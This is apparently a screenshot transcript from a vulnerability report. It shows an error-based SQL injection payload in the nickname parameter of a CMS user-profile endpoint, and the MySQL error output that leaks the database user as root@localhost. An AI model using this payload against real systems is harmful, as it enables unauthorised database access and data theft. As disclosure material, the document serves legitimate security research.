 不安全 | ljcms.io/index.php?c=user&a=ajaxeditinfo&email=123@qq.com&nickname=[[1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)%23]]
MySQL Error
Message: MySQL Query Error
SQL: UPDATE oa_user SET nickname=1 and updatexml(1,concat(0x7e,user(),0x7e),1)#,mobile_tel='',email='123@qq.com',sex='' WHERE id=;
Error: XPATH syntax error: '~root@localhost~'
Errno.: 1105